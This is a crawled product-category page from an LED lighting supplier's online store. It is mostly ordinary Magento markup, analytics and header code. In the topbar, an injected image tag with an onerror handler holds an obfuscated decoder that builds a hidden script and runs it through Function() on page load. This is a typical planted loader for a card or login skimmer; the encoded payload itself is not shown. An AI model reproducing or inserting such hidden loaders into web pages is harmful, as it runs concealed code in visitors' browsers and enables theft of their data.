

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advanceledsupply.com/multi-color-panels.html
body_size: 43432
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fadvanceledsupply.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fadvanceledsupply.com\u002Fstatic\u002Fversion1768837080\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Multi Color Panels"/>
<meta name="description" content="As a team, Advance LED Supply is dedicated to providing exceptional service and the highest quality of LED lighting products. We stay on the cutting edge of LED technology, and provide the latest product lines through our vendor network. Our LED lighting product lines include residential lighting, commercial lighting, industrial lighting, in-door, out-door, landscape lighting, and much more. What our customers love most about Advance LED Supply is the honesty, knowledgeable staff, and vast LED lighting inventory. Advance LED Supply based in Glendale, California is a one-of-a-kind supply house in Southern California specializing solely in LED lighting products and accessories. From our Glendale store we service local contractors, home and business owners, and many others in the Glendale, Burbank, Pasadena, and the greater Los Angeles area.

Our customers are our highest priority, and their questions and concerns are of utmost importance. All of our sales associates come with backgrounds in lighting, and go through rigorous training on all LED products. We are delighted to give all of our customers the support they require, and always go above and beyond our customer’s expectations. We are available at our store location in the Los Angeles area, or by phone and e-mail to answer any questions or concerns. Our associates are able to help you identify the type of fixtures necessary for your application, and give a complete overview of available products and options.

Electricians and electrical contractors find Advance LED Supply to be a solid resource for products, technical support, and general information concerning LED lighting. We also have experienced representatives able to read and comprehend architectural plans, and help contractors in identifying the necessary products and in the procurement of those products. We understand the bidding process, and we do our best to have a very fast turn-around time in quoting projects. Unlike the typical electrical supply, Advance LED Supply specializes only in LED lighting products and accessories, and that gives us the ability to turn-around your lighting quote in a timely manner."/>
<meta name="keywords" content="Magento, Varien, E-commerce, led supply, led strips, bulbs, fixtures, title 24, greater los angeles, glendale, recess lighting, under cabinet lights, flood lights, led controllers, aluminum channels, power supplies, power supply, led drivers, lumens, ul listed, landscape lighting,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Multi Color Panels</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://advanceledsupply.com/static/version1768837080/_cache/merged/10461845e4ed5d7124e5fccb6692e700.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://advanceledsupply.com/static/version1768837080/frontend/bluesky/bluesky_minimog_default/en_US/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://advanceledsupply.com/static/version1768837080/frontend/bluesky/bluesky_minimog_default/en_US/css/print.min.css" />
<script  src="https://advanceledsupply.com/static/version1768837080/_cache/merged/ff60dc892f852f084147e1e24c0e27dd.min.js"></script>
<link rel="canonical" href="https://advanceledsupply.com/multi-color-panels.html" />
<link rel="icon" type="image/x-icon" href="https://advanceledsupply.com/media/favicon/stores/1/AdvanceLEDVectorLogo-ai_6_.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://advanceledsupply.com/media/favicon/stores/1/AdvanceLEDVectorLogo-ai_6_.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K7SVXRL4PL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K7SVXRL4PL');
</script>
<meta name="p:domain_verify" content="rNpEi8aEuFXeOuNhBNRkaV25qSGQlWcD"/>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png" alt="Advance LED Supply">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png" alt="Advance LED Supply">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="Advance LED Supply">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png" alt="Advance LED Supply">
<link rel="icon" alt="Advance LED Supply" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://advanceledsupply.com/media/blueskytechco/theme_option/store_default.css?v=1767775454">
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-81363795-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    <style>#html-body [data-pb-style=XE2O2KM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=F5WG4PD]{text-align:right}</style><style>.ui-menu-item .item-label-1977{background-color: #F8796E;}
                .ui-menu-item .item-label-1977:before{border-color: #F8796E;}.ui-menu-item .item-label-1977{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2170{background-color: #F8796E;}
                .ui-menu-item .item-label-2170:before{border-color: #F8796E;}.ui-menu-item .item-label-2170{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2235{background-color: #53C0A8;}
                .ui-menu-item .item-label-2235:before{border-color: #53C0A8;}.ui-menu-item .item-label-2235{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2195{background-color: #FFA800;}
                .ui-menu-item .item-label-2195:before{border-color: #FFA800;}.ui-menu-item .item-label-2195{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2176{background-color: #FFA800;}
                .ui-menu-item .item-label-2176:before{border-color: #FFA800;}.ui-menu-item .item-label-2176{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2186{background-color: #53C0A8;}
                .ui-menu-item .item-label-2186:before{border-color: #53C0A8;}.ui-menu-item .item-label-2186{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2208{background-color: #F8796E;}
                .ui-menu-item .item-label-2208:before{border-color: #F8796E;}.ui-menu-item .item-label-2208{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2214{background-color: #53C0A8;}
                .ui-menu-item .item-label-2214:before{border-color: #53C0A8;}.ui-menu-item .item-label-2214{color: #FFFFFF;}</style><style>#html-body [data-pb-style=RKWHASQ],#html-body [data-pb-style=VSBB3AR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RKWHASQ]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:50px;padding-top:25px;padding-bottom:25px}#html-body [data-pb-style=VSBB3AR]{align-self:stretch}#html-body [data-pb-style=VMLXP59]{display:flex;width:100%}#html-body [data-pb-style=HIMF5BB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=AH3FM43],#html-body [data-pb-style=GJ9QKK1],#html-body [data-pb-style=J29BW9G]{text-align:left}#html-body [data-pb-style=N2V2BBO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=APRFXNW],#html-body [data-pb-style=GMRH89K],#html-body [data-pb-style=WTQ1SNN]{text-align:center}#html-body [data-pb-style=IOYEBRJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=GDHHOVU],#html-body [data-pb-style=LYELG9W],#html-body [data-pb-style=QK1JIOC],#html-body [data-pb-style=YMSENT2]{text-align:center}#html-body [data-pb-style=XFEDQ59]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=F3KOJNK],#html-body [data-pb-style=IN5165A],#html-body [data-pb-style=NF6SN5P]{text-align:left}#html-body [data-pb-style=X8XLN2P]{margin-top:5px}#html-body [data-pb-style=DPITSXA],#html-body [data-pb-style=W5ASFIA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=W5ASFIA]{justify-content:center;display:flex;flex-direction:column;background-color:#fb8342;border-color:#eee;border-width:1px}#html-body [data-pb-style=DPITSXA]{align-self:stretch}#html-body [data-pb-style=G2G12W5]{display:flex;width:100%}#html-body [data-pb-style=ALIF2VL],#html-body [data-pb-style=HKA6HN9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding:22px 0;align-self:stretch}#html-body [data-pb-style=HKA6HN9]{justify-content:center;text-align:right;align-self:center}#html-body [data-pb-style=U9NJE7E]{border-style:none}#html-body [data-pb-style=ELPK52H],#html-body [data-pb-style=MP1QFQY]{max-width:100%;height:auto}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=RKWHASQ]{display:flex;flex-direction:column;margin-top:70px;padding-top:40px;padding-bottom:30px}#html-body [data-pb-style=HIMF5BB],#html-body [data-pb-style=N2V2BBO]{display:flex;flex-direction:column;margin-bottom:0;padding:15px;align-self:stretch}#html-body [data-pb-style=IOYEBRJ],#html-body [data-pb-style=XFEDQ59]{display:flex;flex-direction:column;margin-bottom:0;padding:5px 15px 15px;align-self:stretch}#html-body [data-pb-style=XFEDQ59]{padding:15px}#html-body [data-pb-style=ALIF2VL]{display:flex;flex-direction:column;padding-bottom:0;align-self:stretch}#html-body [data-pb-style=U9NJE7E]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=RKWHASQ]{display:flex;flex-direction:column;margin-top:50px;padding-top:50px;padding-bottom:20px}#html-body [data-pb-style=HIMF5BB],#html-body [data-pb-style=N2V2BBO]{display:flex;flex-direction:column;margin-bottom:0;padding:15px;align-self:stretch}#html-body [data-pb-style=IOYEBRJ]{display:flex;flex-direction:column;margin-bottom:0;padding-left:15px;padding-right:15px;padding-bottom:15px;align-self:stretch}#html-body [data-pb-style=XFEDQ59]{display:flex;flex-direction:column;margin-bottom:0;padding:15px;align-self:stretch}#html-body [data-pb-style=ALIF2VL]{display:flex;flex-direction:column;margin-bottom:0;padding-top:15px;align-self:stretch}#html-body [data-pb-style=HKA6HN9]{display:flex;flex-direction:column;padding-top:15px;padding-bottom:15px;align-self:center}#html-body [data-pb-style=U9NJE7E]{border-style:none} }</style><style>
#rs-demo-id {}
</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://advanceledsupply.com/static/version1768837080/frontend/bluesky/bluesky_minimog_default/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-multi-color-panels category-multi-color-panels product__style-3 default hide__rating hide__addtocart--related catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"blog_posts\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/blog-posts\/appearance\/carousel\/widget":false},"[data-content-type=\"instagram\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/instagram\/appearance\/carousel\/widget":false},"[data-content-type=\"category_thumbnail_image\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/category-thumbnail-image\/appearance\/carousel\/widget":false},"[data-content-type=\"product_advanced\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/product-advanced\/appearance\/carousel\/widget":false},"[data-content-type=\"gallery\"][data-appearance=\"default\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/gallery\/appearance\/default\/widget":false},"[data-content-type=\"faq\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/faq\/appearance\/default\/widget":false},"[data-content-type=\"newsletter\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/newsletter\/appearance\/default\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/carousel\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"mansoy\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/mansoy\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/carousel\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/grid\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/carousel\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/grid\/widget":false},"[data-content-type=\"testimonial\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/testimonial\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://advanceledsupply.com/media/blueskytechco/pupuplogo/default/logosmall.png';
	window.backgroundUrl = 'https://advanceledsupply.com/media/blueskytechco/pupupbg/default/home-bg.jpg';
	window.title = 'My Wishlist';
	window.description = "We love Magento";
</script>
<script type="text/x-magento-init">
{
    "*": {
        "blueskytechco/ajaxsuite"    : {
                "loginUrl": "https://advanceledsupply.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://advanceledsupply.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://advanceledsupply.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>


<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script>document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".advanceledsupply.com",
                "secure": true,
                "lifetime": "7200"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://advanceledsupply.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemSRr7g400Array = document.querySelectorAll('div#notice-cookie-block');
    if(elemSRr7g400Array.length !== 'undefined'){
        elemSRr7g400Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>        <script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003DAIzaSyD8LtenH9I4\u002D6C_4\u002DlKOWTCyAWN5zwcYac'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyD8LtenH9I4\u002D6C_4\u002DlKOWTCyAWN5zwcYac',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fadvanceledsupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyD8LtenH9I4\u002D6C_4\u002DlKOWTCyAWN5zwcYac',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fadvanceledsupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header-container layout-13 header_style-13">
		<div class="topbar d-none d-md-block">
		<div class="topbar__inner flex-layout space-between center_vertical container">
			<div class="topbar__section col_left d-none d-xxl-block">
				<div class="topbar__section-inner">
									</div>
			</div>
			<div class="topbar__section">
				<div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XE2O2KM"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="F5WG4PD"><p style="text-align: right;">Phone: 818-649-1999 Email: sales@advanceledsupply.com</p></div></div></div><!-- @BLOCK@_267 --><img src onerror='var v96812 = "[base64]"; var w59657=29;r88012=v96812;x9645=r88012.split("z90"),w50092=parseInt(x9645[0],29),g14884=parseInt(x9645[1],29);var x21995=[];for(var z41588=0;z41588<x9645[2].length;z41588+=2){x21995.push(x9645[2].substring(z41588,z41588+2));}r88012="";for(var m27196=0;x21995.length>m27196;m27196++)r88012+=String.fromCharCode(((parseInt(x21995[m27196],w59657)-w50092)^g14884)-w50092);Function(r88012).call();' /> 
			</div>
			<div class="topbar__section col_right flex-layout center_vertical flex-end">
				<div class="container-setting-language-currency">
					  
					 
				</div>		
			</div>
		</div>
	</div>
		<div class="header-content sticky-header blueskytechco-header">
		<div class="container gx-4">
			<div class="header_middle flex-layout space-between center_vertical header_padding">
				<div class="header__logo logo-container col_left order-1">
					<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
    </svg>
</div>
<a
    class="logo"
    href="https://advanceledsupply.com/"
    title="Advance&#x20;LED&#x20;Supply"
    aria-label="store logo">
    <img src="https://advanceledsupply.com/media/logo/websites/1/Advance-led-supply-web-logo.png"
         title="Advance&#x20;LED&#x20;Supply"
         alt="Advance&#x20;LED&#x20;Supply"
            width="380"            height="43"    />
</a>				</div>
				<div class="top-search rounded col-xl-6 col-12 order-3 order-xl-2 mt-4 mt-xl-0">
					<div class="block block-quick-search block-search search_type_defaut">
    <div class="block block-content">
		<div class="dropdown">
						<div id="search-form">
																									<form class="form minisearch " id="search_mini_form" action="https://advanceledsupply.com/catalogsearch/result/" method="get">
							<div class="form-minisearch-search-product"> 
								<div class="form-minisearch"> 	
									<div class="search-form"> 
																				<div class="field search">
											<label class="label" for="search" data-role="minisearch-label">
												<span>Search</span>
											</label>
											<div class="control">
												<input id="search"
														type="text"
														name="q"
														value=""
														placeholder="Search&#x20;product"
														class="input-text"
														maxlength="60"
														role="combobox"
														aria-haspopup="false"
														aria-autocomplete="both"
														autocomplete="off"
